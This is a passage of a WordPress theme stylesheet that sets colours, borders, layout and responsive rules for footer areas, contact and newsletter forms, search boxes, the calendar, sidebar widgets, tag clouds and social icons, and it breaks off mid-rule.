.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select,
.main-footer-wrapper .main-footer #wp-calendar tbody td,
.main-footer-wrapper .main-footer .tagcloud a {
  border-color: #2c2c2c !important;
}
.footer-above-border-color,
.main-footer-wrapper .footer-above-wrapper .footer-above-inner,
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select,
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  border-color: #2c2c2c !important;
}
.bottom-bar-border-color,
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner,
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select,
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  border-color: #2c2c2c !important;
}
.main-footer-wrapper {
  position: relative;
  background-color: #1a1a1a;
}
.main-footer-wrapper.dark a:hover,
.main-footer-wrapper.dark a:active,
.main-footer-wrapper.dark a:focus {
  color: #fff;
}
.main-footer-wrapper.dark .tagcloud a:hover,
.main-footer-wrapper.dark .tagcloud a:focus,
.main-footer-wrapper.dark .tagcloud a:active {
  border-color: #fff;
  background-color: #fff;
  color: #222;
}
.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.main-footer-wrapper .widget-title {
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: #ffffff;
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 15px;
}
.main-footer-wrapper .widget-title:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 100%;
}
.main-footer-wrapper .two-col:after {
  content: "";
  display: block;
  clear: both;
}
.main-footer-wrapper .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select {
  background-color: transparent;
  border: solid 1px;
}
.main-footer-wrapper .wpcf7-form input[type="text"]:focus,
.main-footer-wrapper .wpcf7-form input[type="search"]:focus,
.main-footer-wrapper .wpcf7-form input[type="email"]:focus,
.main-footer-wrapper .wpcf7-form input[type="url"]:focus,
.main-footer-wrapper .wpcf7-form input[type="password"]:focus,
.main-footer-wrapper .wpcf7-form input[type="tel"]:focus,
.main-footer-wrapper .wpcf7-form textarea:focus,
.main-footer-wrapper .wpcf7-form select:focus {
  border-color: #346099 !important;
}
.main-footer-wrapper .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
.main-footer-wrapper .footer-contact-us li {
  padding-left: 20px;
  position: relative;
}
.main-footer-wrapper .footer-contact-us li i.fa {
  position: absolute;
  left: 0;
  line-height: 2em;
}
.main-footer-wrapper .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  display: block;
}
.main-footer-wrapper .form-contact-wrap.large-form input[type="text"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="tel"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="email"],
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  width: 100%;
}
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select {
  background-color: transparent;
  border: 1px solid;
}
.main-footer-wrapper .mailchimp-hide-label .mailchimp-label {
  display: none;
}
.main-footer-wrapper .mc4wp-alert p {
  text-align: center;
  font-size: 16px;
  padding-top: 10px;
  text-transform: uppercase;
  color: #fff;
}
.main-footer-wrapper .mailchimp-inline form {
  position: relative;
}
.main-footer-wrapper .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
.main-footer-wrapper .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
.main-footer-wrapper .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-footer-wrapper .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Oswald';
  font-weight: 400;
}
.main-footer-wrapper .footer-contact-info i.fa,
.main-footer-wrapper .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #346099;
  font-size: 18px;
}
.main-footer-wrapper .footer-contact-info span {
  vertical-align: middle;
}
.main-footer-wrapper .footer-logo-line .footer-logo {
  overflow: hidden;
}
.main-footer-wrapper .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
.main-footer-wrapper #wp-calendar tbody td:hover a,
.main-footer-wrapper #wp-calendar tbody td:hover {
  color: #346099;
}
.main-footer-wrapper .widget-course .course-item-wrap .course-info > a.course-title,
.main-footer-wrapper .widget.woocommerce .course-item-wrap .course-info > a.course-title {
  color: #ffffff;
}
.main-footer-wrapper .widget-posts .widget-posts-title {
  color: #ffffff;
}
.main-footer-wrapper h3.entry-post-title {
  color: #ffffff;
}
.main-footer-wrapper .footer-above-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Oswald';
  margin-bottom: 10px;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Roboto';
  font-style: italic;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .footer-above-wrapper .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer {
  background-color: rgba(26, 26, 26, 0);
  color: #8f8f8f;
}
.main-footer-wrapper .main-footer .footer_inner {
  padding-top: 40px;
  padding-bottom: 40px;
}
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .main-footer .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .main-footer #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer .tagcloud a {
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid;
}
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .textwidget p:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 20px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li:last-child {
  margin-right: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li {
  position: relative;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu {
  display: none;
  position: absolute;
  bottom: 100%;
  left: 0;
  background-color: #151515;
  color: #a1a1a1;
  z-index: 999;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 9px 24px;
  padding: 15px 0px;
  list-style: none;
  min-width: 240px;
  margin: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li {
  padding: 0 15px;
  margin-bottom: 5px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li:hover > ul.sub-menu {
  display: block;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu ul.sub-menu {
  left: 100%;
  bottom: 0;
}
.main-footer-wrapper .expanded,
.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .widget {
  margin-bottom: 30px;
}
.main-footer-wrapper .widget:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .textwidget ul {
  padding: 0;
  list-style: none;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
  footer.main-footer-wrapper .col-md-1,
  footer.main-footer-wrapper .col-md-10,
  footer.main-footer-wrapper .col-md-11,
  footer.main-footer-wrapper .col-md-12,
  footer.main-footer-wrapper .col-md-2,
  footer.main-footer-wrapper .col-md-3,
  footer.main-footer-wrapper .col-md-4,
  footer.main-footer-wrapper .col-md-5,
  footer.main-footer-wrapper .col-md-6,
  footer.main-footer-wrapper .col-md-7,
  footer.main-footer-wrapper .col-md-8,
  footer.main-footer-wrapper .col-md-9 {
    margin-bottom: 30px;
  }
  footer.main-footer-wrapper .col-md-1.text-right,
  footer.main-footer-wrapper .col-md-10.text-right,
  footer.main-footer-wrapper .col-md-11.text-right,
  footer.main-footer-wrapper .col-md-12.text-right,
  footer.main-footer-wrapper .col-md-2.text-right,
  footer.main-footer-wrapper .col-md-3.text-right,
  footer.main-footer-wrapper .col-md-4.text-right,
  footer.main-footer-wrapper .col-md-5.text-right,
  footer.main-footer-wrapper .col-md-6.text-right,
  footer.main-footer-wrapper .col-md-7.text-right,
  footer.main-footer-wrapper .col-md-8.text-right,
  footer.main-footer-wrapper .col-md-9.text-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 30px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 50px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  padding: 0;
  height: 40px;
  width: 40px;
  color: #fff;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
  line-height: 40px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 200px;
}
.search-form-lg .search-form form {
  padding: 30px;
}
.search-form-lg input[type="text"] {
  height: 50px;
  padding-right: 15px;
  line-height: 1.3;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0px;
  height: 50px;
  width: 185px;
  font-family: 'Oswald';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  padding: 0;
  text-align: center;
  background-color: #346099;
  color: #fff;
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Oswald';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Oswald';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Oswald';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Oswald';
}
.primary-sidebar.col-md-3 #wp-calendar tbody td {
  padding: 4px;
}
.site-meta-single-product .widget,
.primary-sidebar .widget {
  border: 1px solid #eeeeee;
  background: #fcfcfc;
  padding: 30px;
}
.site-meta-single-product .widget-title,
.primary-sidebar .widget-title {
  margin: -31px -31px 30px -31px;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
}
.site-meta-single-product .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.site-meta-single-product .widget_categories li,
.primary-sidebar .widget_categories li,
.site-meta-single-product .widget_archive li,
.primary-sidebar .widget_archive li {
  overflow: hidden;
}
.site-meta-single-product .widget_product_categories li a,
.primary-sidebar .widget_product_categories li a,
.site-meta-single-product .widget_categories li a,
.primary-sidebar .widget_categories li a,
.site-meta-single-product .widget_archive li a,
.primary-sidebar .widget_archive li a {
  background: #fcfcfc;
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
.site-meta-single-product .widget_product_categories li .count,
.primary-sidebar .widget_product_categories li .count,
.site-meta-single-product .widget_categories li .count,
.primary-sidebar .widget_categories li .count,
.site-meta-single-product .widget_archive li .count,
.primary-sidebar .widget_archive li .count {
  position: relative;
  padding-left: 5px;
  color: #868686;
}
.site-meta-single-product .widget_product_categories li .count:before,
.primary-sidebar .widget_product_categories li .count:before,
.site-meta-single-product .widget_categories li .count:before,
.primary-sidebar .widget_categories li .count:before,
.site-meta-single-product .widget_archive li .count:before,
.primary-sidebar .widget_archive li .count:before {
  content: '';
  display: block;
  width: 500px;
  border-top: 1px solid #eeeeee;
  position: absolute;
  right: 100%;
  bottom: 7px;
}
.site-meta-single-product .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.site-meta-single-product .widget_nav_menu li,
.primary-sidebar .widget_nav_menu li,
.site-meta-single-product .widget_recent_entries li,
.primary-sidebar .widget_recent_entries li,
.site-meta-single-product .widget_meta li,
.primary-sidebar .widget_meta li,
.site-meta-single-product .widget_pages li,
.primary-sidebar .widget_pages li,
.site-meta-single-product .widget_categories li,
.primary-sidebar .widget_categories li,
.site-meta-single-product .widget_archive li,
.primary-sidebar .widget_archive li {
  color: #222222;
}
@media (max-width: 1199px) {
  .site-meta-single-product .widget,
  .primary-sidebar .widget {
    padding: 15px;
  }
  .site-meta-single-product .widget-title,
  .primary-sidebar .widget-title {
    margin: -16px -16px 15px -16px;
  }
}
.widget {
  margin-bottom: 60px;
}
.widget a {
  color: inherit;
}
.widget a:focus,
.widget a:active,
.widget a:hover {
  text-decoration: none;
  color: #346099;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget:after {
  content: '';
  clear: both;
  display: block;
}
.widget select {
  width: 100%;
}
.widget_product_categories ul,
.widget_nav_menu ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_product_categories li,
.widget_nav_menu li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_categories li,
.widget_archive li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_product_categories li:last-child,
.widget_nav_menu li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_categories li:last-child,
.widget_archive li:last-child {
  margin-bottom: 0;
}
.widget_product_categories li a,
.widget_nav_menu li a,
.widget_recent_entries li a,
.widget_meta li a,
.widget_pages li a,
.widget_categories li a,
.widget_archive li a {
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 20px;
  display: inline-block;
}
.widget_product_categories li .count,
.widget_categories li .count,
.widget_archive li .count {
  font-size: 12px;
  float: right;
}
.widget_product_categories ul.children,
.widget_pages ul.children,
.widget_categories ul.children {
  margin-top: 10px;
  padding-left: 15px;
}
.widget_product_categories ul.children li a,
.widget_pages ul.children li a,
.widget_categories ul.children li a {
  text-transform: none;
  font-size: 13px;
}
.widget_nav_menu ul.sub-menu {
  margin-top: 10px;
  padding-left: 15px;
}
.widget_nav_menu ul.sub-menu li a {
  text-transform: none;
  font-size: 13px;
}
.widget_recent_comments ul,
.widget_rss ul {
  padding: 0 0 0 15px;
  margin: 0;
}
.widget_recent_comments li,
.widget_rss li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_recent_comments li a,
.widget_rss li a {
  color: #346099;
}
.widget_recent_comments li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:active,
.widget_rss li a:active,
.widget_recent_comments li a:focus,
.widget_rss li a:focus {
  text-decoration: underline;
}
.widget_recent_comments li:last-child,
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_text .wp-caption {
  background-color: transparent;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 12px;
  margin-bottom: 5px;
  line-height: 30px;
  height: 30px;
  font-size: 11px !important;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  margin-right: 2px;
  border: 1px solid #eeeeee;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover,
.tagcloud a:focus,
.tagcloud a:active {
  border-color: #346099;
  background-color: #346099;
  color: #fff;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #346099;
  color: #346099;
}
ul.s-primary a {
  background-color: #346099;
  color: #346099;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #b8b29f;
  color: #b8b29f;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding: 0;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 16px;
}
ul.s-md.s-rounded a {
  width: 36px;
  height: 36px;
}
ul.s-md.s-rounded i {
  line-height: 36px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 38px;
  height: 38px;
}
ul.s-lg.s-rounded i {
  line-height: 38px;
}
.social-profile .facebook {
  background-color: #3b5998;
}
.social-profile .facebook:hover {
  background-color: #4c70ba;
}
.social-profile .twitter {
  background-color: #00aced;
}
.social-profile .twitter:hover {
  background-color: #21c2ff;
}
.social-profile .google-plus {
  background-color: #dd4b39;
}
.social-profile .google-plus:hover {
  background-color: #e47365;
}
.social-profile .linkedin {
  background-color: #007bb5;
}
.social-profile .linkedin:hover {
  background-color: #009ee8;
}
.social-profile .pinterest {
  background-color: #d60009;
}
.social-profile .pinterest:hover {
  background-color: #ff0a14;
}
.social-profile .tumblr {
  background-color: #34465D;
}
.social-profile .tumblr:hover {
  background-color: #465f7e;
}
.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #346099;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #346099;
}
.widget-posts ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-posts li {
  margin-bottom: 20px;
  font-size: 13px;
}
.widget-posts li:last-child {
  margin-bottom: 0;
}
.widget-posts li .owl-theme .owl-controls {
  display: none !important;
}
.widget-posts .widget-posts-title {
  text-transform: uppercase;
  line-height: 1.71;
  color: #222222;
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
}
.widget-posts .widget-posts-title:hover {
  text-decoration: none;
}
.widget-posts .widget-posts-meta ul.entry-meta {
  list-style: none;
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
}
.widget-posts .widget-posts-meta ul.entry-meta li {
  text-transform: uppercase;
  font-size: 12px;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.widget-posts .widget-posts-meta ul.entry-meta li i {
  color: #b8b29f;
  margin-right: 5px;
}
.widget-posts .widget-posts-meta ul.entry-meta li a {
  color: inherit !important;
}
.widget-posts .widget-posts-meta ul.entry-meta li + li {
  margin-left: 10px;
}
.widget-posts li.show .entry-thumbnail-wrap {
  width: 56px;
  float: left;
  margin-right: 25px;
}
.widget-posts li.show .entry-thumbnail-wrap a.prettyPhoto {
  display: none !important;
}
.widget-posts li.show .widget-posts-content-wrap h3.entry-post-title {
  font-size: 13px;
  line-height: 1.8;
  text-transform: none;
  margin-bottom: 0;
  margin-top: -5px;
}
.widget-posts li.show .widget-posts-content-wrap .entry-date {
  text-transform: uppercase;
  font-size: 11px;
}
ul.instagram-pics {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.instagram-pics:after {
  content: '';
  display: block;
  clear: both;
}
ul.instagram-pics li {
  float: left;
  width: 100%;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
